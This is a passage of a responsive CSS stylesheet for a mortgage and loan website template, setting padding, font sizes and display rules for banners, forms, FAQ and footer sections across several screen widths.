  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 0;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
    width: 100%;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 17px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .two-house-area .house-item {
    margin-bottom: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 32px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 30px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
    margin-top: 10px;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content {
    margin: auto;
  }
  .main-banner-content h1 {
    font-size: 55px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 30px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 30px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 30px;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .need-help-faq-content {
    max-width: 692px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 30px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .let-contact-form {
    max-width: 705px;
    margin-right: 15px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 22px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .banner-buy-content {
    padding: 45px 30px;
  }
  .banner-buy-content h1 {
    font-size: 50px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area {
    padding-bottom: 70px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content {
    max-width: 695px;
  }
  .get-introduced-content h3 {
    font-size: 30px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 30px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 48px;
    padding-top: 8px;
    font-size: 14px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 20px;
  }
  .get-address-content h3 {
    font-size: 30px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 20px;
  }
  .get-address-form {
    padding: 30px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 30px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 50px;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin: 30px auto 0;
  }
  .mortgage-calculator-form h2 {
    font-size: 22px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 720px;
  }
  .about-style-full-content {
    padding-right: 0;
    max-width: 690px;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    padding: 25px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 50px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 65px;
  }
  .about-mortgage-calculator-form {
    padding: 30px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 720px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 30px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav .nav-link {
    margin-right: 0;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .navbar .navbar-nav .nav-item a {
    font-size: 15px;
  }
  .one-section-title h2 {
    font-size: 45px;
  }
  .one-banner-area .banner-text {
    max-width: 483px;
    padding-right: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 60px;
    line-height: 80px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control {
    padding-left: 15px;
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control span {
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 30px 0 30px;
  }
  .one-about-area .about-content {
    margin-left: 30px;
  }
  .one-about-area .about-content .about-tablist ul {
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-tablist ul li a {
    display: inline-block;
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding-top: 0;
  }
  .one-service-area .service-item {
    padding: 20px 12px 18px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  .services-card-item .services-content ul li {
    font-size: 15px;
  }
  .services-card-item .services-content p {
    font-size: 15px;
  }
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    max-width: 435px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 30px;
    display: none;
  }
  .one-among-area .among-item .among-bottom {
    padding: 38px 10px 30px;
  }
  .one-among-area .among-item .among-bottom h3 {
    font-size: 17px;
  }
  .one-search-area .search-wrap .search-img {
    position: relative;
    bottom: 0;
    right: 0;
    max-width: 515px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -14px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -14px;
    width: 25%;
  }
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 10px 20px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 22px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 10px 18px;
  }
  .two-help-area .help-item {
    max-width: 560px;
    padding-right: 30px;
  }
  .one-faq-area .faq-content .accordion a:after {
    right: 10px;
  }
  .one-faq-area .faq-content .accordion a {
    padding: 20px 45px 20px 35px;
  }
  .three-team-area .team-item .team-bottom h3 {
    font-size: 18px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 19px;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 88px;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 66px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 15px;
    padding-left: 98px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  .four-team-area .team-item {
    padding: 25px 10px 25px;
  }
  .four-team-area .team-item h3 {
    font-size: 19px;
  }
  .four-team-area .team-item h3:before {
    left: -10px;
  }
  .four-team-area .team-item ul li a i {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .six-team-area .team-item .team-bottom {
    padding: 25px 0 25px;
  }
  .six-hour-area .hour-item .hour-inner {
    padding-left: 45px;
  }
  .six-hour-area .hour-item .hour-inner h3 {
    font-size: 17px;
  }
  .six-hour-area {
    padding-left: 20px;
    padding-right: 10px;
  }
  .six-faq-area .faq-img {
    max-width: 100%;
  }
  .one-counter-area .counter-item p {
    padding-left: 110px;
    font-size: 13px;
  }
  .one-contact-area .contact-content {
    margin-left: 0px;
  }
  .one-contact-area .contact-content .contact-btn {
    padding: 11px 11px 13px 4px;
    font-size: 13px;
  }
  .navbar-light .side-nav {
    width: auto;
    text-align: right;
  }
  .single-blog .blog-content h3 {
    font-size: 19px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 10px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .six-banner-area {
    position: relative;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  .six-banner-area::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .c100.small {
    font-size: 85px;
  }
  .c100 > span {
    width: 86px;
    line-height: 89px;
    font-size: 40px;
  }
  .six-counter-area .counter-item .progress-content h3 {
    font-size: 25px;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .three-banner-area .banner-content h1 {
    font-size: 80px;
  }
  .four-banner-area .banner-form {
    padding: 20px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 28px;
  }
  .mortgage-form label, .loan-form label {
    font-size: 12px;
  }
  .four-banner-area .banner-content h1 {
    font-size: 60px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 40px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 12px;
    font-size: 14px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 35px;
  }
  .find-loan-officer-form {
    padding: 35px 30px;
  }
  .need-help-faq-content {
    max-width: 465px;
  }
  .let-contact-form {
    max-width: 465px;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .banner-buy-content h1 {
    font-size: 60px;
  }
  .banner-buy-info-card {
    padding-left: 50px;
  }
  .banner-buy-info-card .icon i {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 20px;
  }
  .banner-buy-info-card p span {
    font-size: 14px;
  }
  .get-introduced-content {
    max-width: 475px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 10px 35px 55px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 10px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .video-overview-content {
    padding-left: 20px;
  }
  .get-address-form {
    padding: 35px 30px;
  }
  .better-home-area {
    padding-top: 160px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .information-card {
    padding-left: 55px;
  }
  .information-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 25px;
  }
  .information-card p {
    font-size: 14px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .fun-fact-style-card {
    padding: 20px 20px 20px 75px;
  }
  .fun-fact-style-card h3 {
    font-size: 32px;
    top: 25px;
    left: 25px;
  }
  .fun-fact-style-card p {
    font-size: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-area .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .choice-home-information {
    display: none;
  }
  .about-style-full-content {
    max-width: 465px;
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 35px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 465px;
    padding-right: 0;
  }
  .blog-style-left-card .blog-content .post-meta li {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li .post-author span {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li i {
    top: 0.8px;
  }
  .confidence-home-content {
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 60px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card .post-meta li:last-child {
    display: none;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 960px)/2);
    position: relative;
  }
  .offer-style-item .offer-content {
    padding: 20px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 75px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 22.8px;
    left: 25px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-right: 30px;
    padding-left: 0;
  }
  .process-style-wrap-image::before {
    height: 340px;
    width: 400px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {
  .one-banner-area .banner-text {
    max-width: 565px;
    padding-right: 30px;
  }
  .six-banner-area .banner-content {
    margin-left: 45px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .one-help-area .help-img {
    max-width: 400px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 15px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 55px;
  }
  .one-counter-area .counter-item p {
    padding-left: 95px;
    padding-top: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 30px 18px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 15px;
  }
